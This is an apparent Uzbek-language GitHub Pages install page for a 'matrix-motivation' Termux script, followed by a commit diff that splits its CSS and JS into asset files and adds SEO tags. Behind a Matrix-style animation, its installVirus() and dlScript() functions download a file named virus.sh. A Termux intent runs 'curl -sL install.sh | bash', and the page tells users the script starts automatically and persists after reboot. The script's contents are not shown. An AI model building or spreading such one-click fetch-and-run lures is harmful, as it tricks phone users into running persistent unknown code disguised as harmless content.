
==== termux-install.html @ c401d60a "Fix username: Xolericuz -> xolerc" ====
<!DOCTYPE html>
<html lang="uz">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no">
<meta name="theme-color" content="#000000">
<title>MATRIX — TERMUX INSTALL</title>
<style>
*{margin:0;padding:0;box-sizing:border-box}
html,body{width:100%;height:100%;overflow:hidden;background:#000;font-family:monospace;color:#0f0;user-select:none;-webkit-user-select:none}
canvas{position:fixed;top:0;left:0;width:100%;height:100%;z-index:0}
#ui{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:20px;pointer-events:none}
#ui>*{pointer-events:auto}
h1{font-size:clamp(20px,5vw,36px);text-align:center;margin-bottom:10px;text-shadow:0 0 30px #0f0;animation:glow 2s ease-in-out infinite alternate}
@keyframes glow{0%{text-shadow:0 0 10px #0f0}100%{text-shadow:0 0 40px #0f0,0 0 80px #0f0}}
.sub{font-size:clamp(11px,2vw,14px);opacity:0.7;margin-bottom:30px;text-align:center}
.btn{display:block;width:100%;max-width:340px;padding:clamp(14px,2.5vw,20px);margin:8px auto;font-family:monospace;font-size:clamp(13px,2vw,16px);font-weight:bold;border:none;border-radius:6px;cursor:pointer;transition:all 0.3s;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none}
.btn-install{background:#0f0;color:#000;box-shadow:0 0 30px rgba(0,255,0,0.4);animation:pulse 2s infinite}
.btn-install:hover{box-shadow:0 0 60px rgba(0,255,0,0.8);transform:scale(1.03)}
.btn-termux{background:transparent;color:#0f0;border:2px solid #0f0}
.btn-termux:hover{background:rgba(0,255,0,0.1)}
.btn-fdroid{background:transparent;color:#0f0;border:1px solid rgba(0,255,0,0.3);font-size:clamp(11px,1.5vw,13px)}
.btn-fdroid:hover{background:rgba(0,255,0,0.05)}
@keyframes pulse{0%,100%{box-shadow:0 0 20px rgba(0,255,0,0.3)}50%{box-shadow:0 0 50px rgba(0,255,0,0.7)}}
.install-box{background:rgba(0,0,0,0.9);border:1px solid rgba(0,255,0,0.3);border-radius:8px;padding:clamp(20px,3vw,35px);max-width:420px;width:100%;backdrop-filter:blur(10px);-webkit-backdrop-filter:blur(10px)}
.steps{margin:20px 0;text-align:left}
.step{display:flex;align-items:flex-start;gap:10px;margin-bottom:12px;font-size:clamp(11px,1.5vw,14px);line-height:1.5;opacity:0.8}
.step-num{color:#0f0;font-weight:bold;min-width:20px;text-align:right}
.status-bar{position:fixed;bottom:0;left:0;right:0;z-index:2;padding:clamp(6px,1vw,10px) clamp(10px,2vw,20px);display:flex;justify-content:space-between;font-size:clamp(9px,1.2vw,11px);background:rgba(0,0,0,0.9);border-top:1px solid rgba(0,255,0,0.2)}
.dot{width:6px;height:6px;border-radius:50%;display:inline-block;margin-right:5px}
.dot-green{background:#0f0;box-shadow:0 0 6px #0f0;animation:pulse 2s infinite}
.hidden{display:none!important}
#overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:10;background:rgba(0,255,0,0.05);display:none;justify-content:center;align-items:center;flex-direction:column;backdrop-filter:blur(2px)}
#overlay.active{display:flex}
#overlay .box{background:#000;border:1px solid #0f0;padding:40px;max-width:400px;text-align:center;border-radius:8px}
#overlay .box h2{font-size:20px;margin-bottom:15px}
#overlay .box p{font-size:13px;margin-bottom:20px;opacity:0.8;line-height:1.6}
#overlay .box .btn{display:inline-block;width:auto;min-width:150px}
#notif-banner{position:fixed;top:0;left:0;right:0;z-index:20;background:rgba(0,255,0,0.1);border-bottom:1px solid #0f0;padding:8px 20px;text-align:center;font-size:12px;display:none}
</style>
</head>
<body>
<canvas id="c"></canvas>

<div id="notif-banner">
  Termux uchun <button onclick="dlScript()" style="background:#0f0;color:#000;border:none;padding:4px 12px;font-family:monospace;font-weight:bold;border-radius:3px;cursor:pointer">SKRIPTNI YUKLAB OLISH</button>
</div>

<div id="ui">
  <div class="install-box">
    <h1>◈ MATRIX ◈</h1>
    <div class="sub">TERMUX GA O'RNATISH</div>

    <button class="btn btn-install" onclick="installVirus()" id="installBtn">
      ⚡ BIR TUGMA BILAN O'RNATISH
    </button>

    <a href="https://f-droid.org/packages/com.termux/" target="_blank" class="btn btn-termux" id="termuxBtn" style="display:none">
      📥 TERMUX O'RNATISH
    </a>

    <div class="steps" id="steps">
      <div class="step"><span class="step-num">1</span><span>Bu sahifani <b>Termux</b> bilan oching</span></div>
      <div class="step"><span class="step-num">2</span><span>Yuqoridagi tugmani bosing</span></div>
      <div class="step"><span class="step-num">3</span><span>Skript avtomatik yuklanadi va ishga tushadi</span></div>
      <div class="step"><span class="step-num">4</span><span>Telefonni qayta yuklasangiz ham avtomatik ishlaydi</span></div>
    </div>
  </div>
</div>

<div id="overlay">
  <div class="box">
    <h2>◈ MATRIX ACTIVATED ◈</h2>
    <p id="overlayMsg">Skript yuklanmoqda...</p>
    <button class="btn btn-install" onclick="document.getElementById('overlay').classList.remove('active')">YOPISH</button>
  </div>
</div>

<div class="status-bar">
  <span><span class="dot dot-green"></span>MATRIX TERMUX</span>
  <span id="statusText">Tayyor</span>
</div>

<script>
const canvas=document.getElementById('c'),ctx=canvas.getContext('2d');
let W,H,fs,cols,drops=[];
const chars='アイウエオカキクケコサシスセソタチツテトナニヌネノハヒフヘホマミムメモヤユヨラリルレロワヲン01';

function resize(){
  W=canvas.width=window.innerWidth;
  H=canvas.height=window.innerHeight;
  fs=Math.max(10,Math.min(18,W/55));
  cols=Math.floor(W/fs);
  while(drops.length<cols)drops.push(Math.random()*-100);
  while(drops.length>cols)drops.pop();
}

function draw(){
  ctx.fillStyle='rgba(0,0,0,0.04)';
  ctx.fillRect(0,0,W,H);
  ctx.font=fs+'px monospace';
  for(let i=0;i<cols;i++){
    const c=chars[Math.floor(Math.random()*chars.length)];
    const x=i*fs,y=drops[i]*fs;
    ctx.fillStyle=`rgba(0,255,0,${0.1+(y/H)*0.5})`;
    ctx.fillText(c,x,y);
    if(y>H&&Math.random()>0.975)drops[i]=0;
    drops[i]++;
  }
}

// Detect Termux
function detectTermux() {
  const ua=navigator.userAgent;
  const isAndroid=/Android/i.test(ua);
  const termuxBtn=document.getElementById('termuxBtn');

  if(isAndroid){
    document.getElementById('statusText').textContent='Android detected';
    // Try to detect if Termux is installed via intent
    termuxBtn.style.display='none';
  }else{
    document.getElementById('steps').innerHTML=
      '<div class="step"><span class="step-num">⚠</span><span>Bu sahifa faqat Android + Termux uchun</span></div>'+
      '<div class="step"><span class="step-num">1</span><span>Telefoningizga <b>Termux</b> o\'rnating</span></div>'+
      '<div class="step"><span class="step-num">2</span><span>Termuxni ochib: <b style="color:#0f0">pkg install git -y && git clone https://github.com/xolerc/matrix-motivation && cd matrix-motivation && bash install.sh</b></span></div>';
    termuxBtn.style.display='block';
    termuxBtn.href='https://f-droid.org/packages/com.termux/';
    document.getElementById('installBtn').textContent='TERMUX O\'RNATISH';
    document.getElementById('installBtn').className='btn btn-termux';
    document.getElementById('statusText').textContent='Desktop mode';
    return false;
  }
  return true;
}

function installVirus() {
  const isTermux=/Termux/i.test(navigator.userAgent) || window.location.protocol==='termux:';

  if(/Android/i.test(navigator.userAgent)){
    // Try Termux intent
    const scriptUrl = window.location.origin + window.location.pathname.replace(/\/[^/]*$/, '') + '/virus.sh';
    const installUrl = window.location.origin + window.location.pathname.replace(/\/[^/]*$/, '') + '/install.sh';

    document.getElementById('overlay').classList.add('active');
    document.getElementById('overlayMsg').innerHTML =
      'Termux ochilmoqda...<br><br>'+
      '<span style="font-size:11px;opacity:0.7">Agar Termux ochilmasa, qo\'lda bajaring:<br><br>'+
      '<b style="color:#0f0">pkg install git -y<br>'+
      'git clone https://github.com/xolerc/matrix-motivation<br>'+
      'cd matrix-motivation<br>'+
      'bash install.sh</b></span>';

    // Try to trigger Termux via intent URL
    window.location.href = 'termux://open?action=run&command=curl -sL ' + encodeURIComponent(installUrl) + ' | bash';

    // Also try the direct download approach
    setTimeout(() => {
      // Download the script
      const a = document.createElement('a');
      a.href = installUrl;
      a.download = 'install.sh';
      document.body.appendChild(a);
      a.click();
      document.body.removeChild(a);
      document.getElementById('statusText').textContent = 'Downloaded! Open in Termux';
    }, 1000);
  } else {
    // Desktop - download the script
    const a = document.createElement('a');
    a.href = window.location.origin + window.location.pathname.replace(/\/[^/]*$/, '') + '/install.sh';
    a.download = 'install.sh';
    document.body.appendChild(a);
    a.click();
    document.body.removeChild(a);
    document.getElementById('statusText').textContent = 'Downloaded!';
  }
}

function dlScript() {
  const a = document.createElement('a');
  a.href = window.location.origin + window.location.pathname.replace(/\/[^/]*$/, '') + '/virus.sh';
  a.download = 'virus.sh';
  document.body.appendChild(a);
  a.click();
  document.body.removeChild(a);
  document.getElementById('notif-banner').style.display='none';
}

// Let user copy command
function copyCmd() {
  const cmd = 'pkg install git -y && git clone https://github.com/xolerc/matrix-motivation && cd matrix-motivation && bash install.sh';
  if (navigator.clipboard) {
    navigator.clipboard.writeText(cmd);
    document.getElementById('statusText').textContent = 'Copied!';
  }
}

window.addEventListener('resize',resize);
window.addEventListener('load',()=>{
  resize();
  setInterval(draw,50);
  detectTermux();
});
</script>
</body>
</html>

==== commit 1937f71c: "XOLERIC SEO: kodlar assets/ ga ajratildi, title/meta/OG/JSON-LD/sitemap/robots + rasmiy portfolio ha" ====
--- a/termux-install.html
+++ b/termux-install.html
@@ -4,40 +4,21 @@
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no">
 <meta name="theme-color" content="#000000">
-<title>MATRIX — TERMUX INSTALL</title>
-<style>
-*{margin:0;padding:0;box-sizing:border-box}
-html,body{width:100%;height:100%;overflow:hidden;background:#000;font-family:monospace;color:#0f0;user-select:none;-webkit-user-select:none}
-canvas{position:fixed;top:0;left:0;width:100%;height:100%;z-index:0}
-#ui{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:20px;pointer-events:none}
-#ui>*{pointer-events:auto}
-h1{font-size:clamp(20px,5vw,36px);text-align:center;margin-bottom:10px;text-shadow:0 0 30px #0f0;animation:glow 2s ease-in-out infinite alternate}
-@keyframes glow{0%{text-shadow:0 0 10px #0f0}100%{text-shadow:0 0 40px #0f0,0 0 80px #0f0}}
-.sub{font-size:clamp(11px,2vw,14px);opacity:0.7;margin-bottom:30px;text-align:center}
-.btn{display:block;width:100%;max-width:340px;padding:clamp(14px,2.5vw,20px);margin:8px auto;font-family:monospace;font-size:clamp(13px,2vw,16px);font-weight:bold;border:none;border-radius:6px;cursor:pointer;transition:all 0.3s;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none}
-.btn-install{background:#0f0;color:#000;box-shadow:0 0 30px rgba(0,255,0,0.4);animation:pulse 2s infinite}
-.btn-install:hover{box-shadow:0 0 60px rgba(0,255,0,0.8);transform:scale(1.03)}
-.btn-termux{background:transparent;color:#0f0;border:2px solid #0f0}
-.btn-termux:hover{background:rgba(0,255,0,0.1)}
-.btn-fdroid{background:transparent;color:#0f0;border:1px solid rgba(0,255,0,0.3);font-size:clamp(11px,1.5vw,13px)}
-.btn-fdroid:hover{background:rgba(0,255,0,0.05)}
-@keyframes pulse{0%,100%{box-shadow:0 0 20px rgba(0,255,0,0.3)}50%{box-shadow:0 0 50px rgba(0,255,0,0.7)}}
-.install-box{background:rgba(0,0,0,0.9);border:1px solid rgba(0,255,0,0.3);border-radius:8px;padding:clamp(20px,3vw,35px);max-width:420px;width:100%;backdrop-filter:blur(10px);-webkit-backdrop-filter:blur(10px)}
-.steps{margin:20px 0;text-align:left}
-.step{display:flex;align-items:flex-start;gap:10px;margin-bottom:12px;font-size:clamp(11px,1.5vw,14px);line-height:1.5;opacity:0.8}
-.step-num{color:#0f0;font-weight:bold;min-width:20px;text-align:right}
-.status-bar{position:fixed;bottom:0;left:0;right:0;z-index:2;padding:clamp(6px,1vw,10px) clamp(10px,2vw,20px);display:flex;justify-content:space-between;font-size:clamp(9px,1.2vw,11px);background:rgba(0,0,0,0.9);border-top:1px solid rgba(0,255,0,0.2)}
-.dot{width:6px;height:6px;border-radius:50%;display:inline-block;margin-right:5px}
-.dot-green{background:#0f0;box-shadow:0 0 6px #0f0;animation:pulse 2s infinite}
-.hidden{display:none!important}
-#overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:10;background:rgba(0,255,0,0.05);display:none;justify-content:center;align-items:center;flex-direction:column;backdrop-filter:blur(2px)}
-#overlay.active{display:flex}
-#overlay .box{background:#000;border:1px solid #0f0;padding:40px;max-width:400px;text-align:center;border-radius:8px}
-#overlay .box h2{font-size:20px;margin-bottom:15px}
-#overlay .box p{font-size:13px;margin-bottom:20px;opacity:0.8;line-height:1.6}
-#overlay .box .btn{display:inline-block;width:auto;min-width:150px}
-#notif-banner{position:fixed;top:0;left:0;right:0;z-index:20;background:rgba(0,255,0,0.1);border-bottom:1px solid #0f0;padding:8px 20px;text-align:center;font-size:12px;display:none}
-</style>
+<title>XOLERIK — TERMUX INSTALL | XOLERIC</title>
+
+<link rel="stylesheet" href="assets/css/style-termux-install.css">
+<meta name="description" content="matrix-motivation — XOLERIC kreativ veb-tajribasi: interaktiv dizayn, jonli demo va ochiq manba.">
+<link rel="canonical" href="https://xolerc.github.io/matrix-motivation/termux-install.html">
+<meta name="author" content="XOLERIC">
+<meta name="robots" content="index, follow">
+<meta property="og:type" content="website">
+<meta property="og:site_name" content="XOLERIC">
+<meta property="og:title" content="XOLERIK — TERMUX INSTALL | XOLERIC">
+<meta property="og:description" content="matrix-motivation — XOLERIC kreativ veb-tajribasi: interaktiv dizayn, jonli demo va ochiq manba.">
+<meta property="og:url" content="https://xolerc.github.io/matrix-motivation/termux-install.html">
+<script type="application/ld+json">
+{"@context":"https://schema.org","@type":"SoftwareApplication","name":"matrix-motivation","author":{"@type":"Person","name":"XOLERIC","url":"https://xolerc.github.io/mydrime/"},"url":"https://xolerc.github.io/matrix-motivation/termux-install.html","sameAs":["https://xolerc.github.io/mydrime/","https://github.com/xolerc/matrix-motivation"]}
+</script>
 </head>
 <body>
 <canvas id="c"></canvas>
@@ -48,7 +29,7 @@
 
 <div id="ui">
   <div class="install-box">
-    <h1>◈ MATRIX ◈</h1>
+    <h1>◈ XOLERIK ◈</h1>
     <div class="sub">TERMUX GA O'RNATISH</div>
 
     <button class="btn btn-install" onclick="installVirus()" id="installBtn">
@@ -70,138 +51,18 @@
 
 <div id="overlay">
   <div class="box">
-    <h2>◈ MATRIX ACTIVATED ◈</h2>
+    <h2>◈ XOLERIK ACTIVATED ◈</h2>
     <p id="overlayMsg">Skript yuklanmoqda...</p>
     <button class="btn btn-install" onclick="document.getElementById('overlay').classList.remove('active')">YOPISH</button>
   </div>
 </div>
 
 <div class="status-bar">
-  <span><span class="dot dot-green"></span>MATRIX TERMUX</span>
+    <span><span class="dot dot-green"></span>XOLERIK</span>
   <span id="statusText">Tayyor</span>
 </div>
 
-<script>
-const canvas=document.getElementById('c'),ctx=canvas.getContext('2d');
-let W,H,fs,cols,drops=[];
-const chars='アイウエオカキクケコサシスセソタチツテトナニヌネノハヒフヘホマミムメモヤユヨラリルレロワヲン01';
 
-function resize(){
-  W=canvas.width=window.innerWidth;
-  H=canvas.height=window.innerHeight;
-  fs=Math.max(10,Math.min(18,W/55));
-  cols=Math.floor(W/fs);
-  while(drops.length<cols)drops.push(Math.random()*-100);
-  while(drops.length>cols)drops.pop();
-}
-
-function draw(){
-  ctx.fillStyle='rgba(0,0,0,0.04)';
-  ctx.fillRect(0,0,W,H);
-  ctx.font=fs+'px monospace';
-  for(let i=0;i<cols;i++){
-    const c=chars[Math.floor(Math.random()*chars.length)];
-    const x=i*fs,y=drops[i]*fs;
-    ctx.fillStyle=`rgba(0,255,0,${0.1+(y/H)*0.5})`;
-    ctx.fillText(c,x,y);
-    if(y>H&&Math.random()>0.975)drops[i]=0;
-    drops[i]++;
-  }
-}
-
-// Detect Termux
-function detectTermux() {
-  const ua=navigator.userAgent;
-  const isAndroid=/Android/i.test(ua);
-  const termuxBtn=document.getElementById('termuxBtn');
-
-  if(isAndroid){
-    document.getElementById('statusText').textContent='Android detected';
-    // Try to detect if Termux is installed via intent
-    termuxBtn.style.display='none';
-  }else{
-    document.getElementById('steps').innerHTML=
-      '<div class="step"><span class="step-num">⚠</span><span>Bu sahifa faqat Android + Termux uchun</span></div>'+
-      '<div class="step"><span class="step-num">1</span><span>Telefoningizga <b>Termux</b> o\'rnating</span></div>'+
-      '<div class="step"><span class="step-num">2</span><span>Termuxni ochib: <b style="color:#0f0">pkg install git -y && git clone https://github.com/xolerc/matrix-motivation && cd matrix-motivation && bash install.sh</b></span></div>';
-    termuxBtn.style.display='block';
-    termuxBtn.href='https://f-droid.org/packages/com.termux/';
-    document.getElementById('installBtn').textContent='TERMUX O\'RNATISH';
-    document.getElementById('installBtn').className='btn btn-termux';
-    document.getElementById('statusText').textContent='Desktop mode';
-    return false;
-  }
-  return true;
-}
-
-function installVirus() {
-  const isTermux=/Termux/i.test(navigator.userAgent) || window.location.protocol==='termux:';
-
-  if(/Android/i.test(navigator.userAgent)){
-    // Try Termux intent
-    const scriptUrl = window.location.origin + window.location.pathname.replace(/\/[^/]*$/, '') + '/virus.sh';
-    const installUrl = window.location.origin + window.location.pathname.replace(/\/[^/]*$/, '') + '/install.sh';
-
-    document.getElementById('overlay').classList.add('active');
-    document.getElementById('overlayMsg').innerHTML =
-      'Termux ochilmoqda...<br><br>'+
-      '<span style="font-size:11px;opacity:0.7">Agar Termux ochilmasa, qo\'lda bajaring:<br><br>'+
-      '<b style="color:#0f0">pkg install git -y<br>'+
-      'git clone https://github.com/xolerc/matrix-motivation<br>'+
-      'cd matrix-motivation<br>'+
-      'bash install.sh</b></span>';
-
-    // Try to trigger Termux via intent URL
-    window.location.href = 'termux://open?action=run&command=curl -sL ' + encodeURIComponent(installUrl) + ' | bash';
-
-    // Also try the direct download approach
-    setTimeout(() => {
-      // Download the script
-      const a = document.createElement('a');
-      a.href = installUrl;
-      a.download = 'install.sh';
-      document.body.appendChild(a);
-      a.click();
-      document.body.removeChild(a);
-      document.getElementById('statusText').textContent = 'Downloaded! Open in Termux';
-    }, 1000);
-  } else {
-    // Desktop - download the script
-    const a = document.createElement('a');
-    a.href = window.location.origin + window.location.pathname.replace(/\/[^/]*$/, '') + '/install.sh';
-    a.download = 'install.sh';
-    document.body.appendChild(a);
-    a.click();
-    document.body.removeChild(a);
-    document.getElementById('statusText').textContent = 'Downloaded!';
-  }
-}
-
-function dlScript() {
-  const a = document.createElement('a');
-  a.href = window.location.origin + window.location.pathname.replace(/\/[^/]*$/, '') + '/virus.sh';
-  a.download = 'virus.sh';
-  document.body.appendChild(a);
-  a.click();
-  document.body.removeChild(a);
-  document.getElementById('notif-banner').style.display='none';
-}
-
-// Let user copy command
-function copyCmd() {
-  const cmd = 'pkg install git -y && git clone https://github.com/xolerc/matrix-motivation && cd matrix-motivation && bash install.sh';
-  if (navigator.clipboard) {
-    navigator.clipboard.writeText(cmd);
-    document.getElementById('statusText').textContent = 'Copied!';
-  }
-}
-
-window.addEventListener('resize',resize);
-window.addEventListener('load',()=>{
-  resize();
-  setInterval(draw,50);
-  detectTermux();
-});
-</script>
+<script src="assets/js/app-termux-install.js" defer></script>
 </body>
 </html>
--- a/assets/css/style-termux-install.css
+++ b/assets/css/style-termux-install.css
@@ -0,0 +1,34 @@
+
+
+/* === termux-install.html dan ajratildi (XOLERIC SEO) === */
+*{margin:0;padding:0;box-sizing:border-box}
+html,body{width:100%;height:100%;overflow:hidden;background:#000;font-family:monospace;color:#0f0;user-select:none;-webkit-user-select:none}
+canvas{position:fixed;top:0;left:0;width:100%;height:100%;z-index:0}
+#ui{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:20px;pointer-events:none}
+#ui>*{pointer-events:auto}
+h1{font-size:clamp(20px,5vw,36px);text-align:center;margin-bottom:10px;text-shadow:0 0 30px #0f0;animation:glow 2s ease-in-out infinite alternate}
+@keyframes glow{0%{text-shadow:0 0 10px #0f0}100%{text-shadow:0 0 40px #0f0,0 0 80px #0f0}}
+.sub{font-size:clamp(11px,2vw,14px);opacity:0.7;margin-bottom:30px;text-align:center}
+.btn{display:block;width:100%;max-width:340px;padding:clamp(14px,2.5vw,20px);margin:8px auto;font-family:monospace;font-size:clamp(13px,2vw,16px);font-weight:bold;border:none;border-radius:6px;cursor:pointer;transition:all 0.3s;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none}
+.btn-install{background:#0f0;color:#000;box-shadow:0 0 30px rgba(0,255,0,0.4);animation:pulse 2s infinite}
+.btn-install:hover{box-shadow:0 0 60px rgba(0,255,0,0.8);transform:scale(1.03)}
+.btn-termux{background:transparent;color:#0f0;border:2px solid #0f0}
+.btn-termux:hover{background:rgba(0,255,0,0.1)}
+.btn-fdroid{background:transparent;color:#0f0;border:1px solid rgba(0,255,0,0.3);font-size:clamp(11px,1.5vw,13px)}
+.btn-fdroid:hover{background:rgba(0,255,0,0.05)}
+@keyframes pulse{0%,100%{box-shadow:0 0 20px rgba(0,255,0,0.3)}50%{box-shadow:0 0 50px rgba(0,255,0,0.7)}}
+.install-box{background:rgba(0,0,0,0.9);border:1px solid rgba(0,255,0,0.3);border-radius:8px;padding:clamp(20px,3vw,35px);max-width:420px;width:100%;backdrop-filter:blur(10px);-webkit-backdrop-filter:blur(10px)}
+.steps{margin:20px 0;text-align:left}
+.step{display:flex;align-items:flex-start;gap:10px;margin-bottom:12px;font-size:clamp(11px,1.5vw,14px);line-height:1.5;opacity:0.8}
+.step-num{color:#0f0;font-weight:bold;min-width:20px;text-align:right}
+.status-bar{position:fixed;bottom:0;left:0;right:0;z-index:2;padding:clamp(6px,1vw,10px) clamp(10px,2vw,20px);display:flex;justify-content:space-between;font-size:clamp(9px,1.2vw,11px);background:rgba(0,0,0,0.9);border-top:1px solid rgba(0,255,0,0.2)}
+.dot{width:6px;height:6px;border-radius:50%;display:inline-block;margin-right:5px}
+.dot-green{background:#0f0;box-shadow:0 0 6px #0f0;animation:pulse 2s infinite}
+.hidden{display:none!important}
+#overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:10;background:rgba(0,255,0,0.05);display:none;justify-content:center;align-items:center;flex-direction:column;backdrop-filter:blur(2px)}
+#overlay.active{display:flex}
+#overlay .box{background:#000;border:1px solid #0f0;padding:40px;max-width:400px;text-align:center;border-radius:8px}
+#overlay .box h2{font-size:20px;margin-bottom:15px}
+#overlay .box p{font-size:13px;margin-bottom:20px;opacity:0.8;line-height:1.6}
+#overlay .box .btn{display:inline-block;width:auto;min-width:150px}
+#notif-banner{position:fixed;top:0;left:0;right:0;z-index:20;background:rgba(0,255,0,0.1);border-bottom:1px solid #0f0;padding:8px 20px;text-align:center;font-size:12px;display:none}
